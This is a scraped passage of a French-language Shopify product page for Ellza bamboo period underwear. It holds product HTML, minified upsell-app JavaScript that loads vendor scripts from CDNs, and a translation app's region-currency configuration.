\u003cstrong\u003eEllza\u003c\/strong\u003e, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13289-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan data-mce-style=\"color: #000000;\" mce-data-marked=\"1\" style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n"} ||OCUApi.product,collectionProducts:null,product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,c="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(c)return l=!(t=!0),{s:function(){c=c.call(e)},n:function(){var e=c.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==c.return||c.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(c=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return c&&(e=c),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.9f82fda65cfbb3ee.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.747afc4041546dcd.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.aeb02a3b9d2cc531.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.d4bd30458c8143ba.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.50df9445cb032907.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.116ffab99b59cbc5.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function c(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function r(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=r(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=r(n,"js"))&&c(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019bb79d-95cc-7b78-8977-5c29c0b011e0/ocu-in-checkout-318/assets/zipify-oneclickupsell-extension.js'].forEach(c),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div><div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "fr";



  var tmsSelectorEnabledData = false;



  var tmsFileTranslationData = [];

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = [];

<!-- BEGIN app snippet: ve_translation_data_parts -->









<!-- END app snippet -->


  var tmsBasicTransLanguageData = {"en":false};



  var tmsAutoCoverageLanguageData = {"en":false};



  var tmsRegionData = {"BQ":{"region_name":"Caribbean Netherlands","region_code":"BQ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IO":{"region_name":"British Indian Ocean Territory","region_code":"IO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SV":{"region_name":"El Salvador","region_code":"SV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BF":{"region_name":"Burkina Faso","region_code":"BF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BH":{"region_name":"Bahrain","region_code":"BH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BI":{"region_name":"Burundi","region_code":"BI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BJ":{"region_name":"Benin","region_code":"BJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BN":{"region_name":"Brunei","region_code":"BN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BT":{"region_name":"Bhutan","region_code":"BT","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BV":{"region_name":"Bouvet Island","region_code":"BV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BW":{"region_name":"Botswana","region_code":"BW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CC":{"region_name":"Cocos (Keeling) Islands","region_code":"CC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CD":{"region_name":"Congo - Kinshasa","region_code":"CD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CF":{"region_name":"Central African Republic","region_code":"CF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GE":{"region_name":"Georgia","region_code":"GE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GH":{"region_name":"Ghana","region_code":"GH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GL":{"region_name":"Greenland","region_code":"GL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GM":{"region_name":"Gambia","region_code":"GM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GN":{"region_name":"Guinea","region_code":"GN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GW":{"region_name":"Guinea-Bissau","region_code":"GW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HK":{"region_name":"Hong Kong SAR","region_code":"HK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HM":{"region_name":"Heard & McDonald Islands","region_code":"HM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HT":{"region_name":"Haiti","region_code":"HT","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IL":{"region_name":"Israel","region_code":"IL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IN":{"region_name":"India","region_code":"IN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IQ":{"region_name":"Iraq","region_code":"IQ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JO":{"region_name":"Jordan","region_code":"JO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JP":{"region_name":"Japan","region_code":"JP","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KE":{"region_name":"Kenya","region_code":"KE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KG":{"region_name":"Kyrgyzstan","region_code":"KG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KH":{"region_name":"Cambodia","region_code":"KH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KI":{"region_name":"Kiribati","region_code":"KI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KM":{"region_name":"Comoros","region_code":"KM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KN":{"region_name":"St. Kitts & Nevis","region_code":"KN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KR":{"region_name":"South Korea","region_code":"KR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KW":{"region_name":"Kuwait","region_code":"KW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KY":{"region_name":"Cayman Islands","region_code":"KY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KZ":{"region_name":"Kazakhstan","region_code":"KZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LA":{"region_name":"Laos","region_code":"LA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LB":{"region_name":"Lebanon","region_code":"LB","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LC":{"region_name":"St. Lucia","region_code":"LC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LK":{"region_name":"Sri Lanka","region_code":"LK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LR":{"region_name":"Liberia","region_code":"LR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LS":{"region_name":"Lesotho","region_code":"LS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LY":{"region_name":"Libya","region_code":"LY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MA":{"region_name":"Morocco","region_code":"MA","currency_code":"CAD","currency_symbol":"$","shopify_p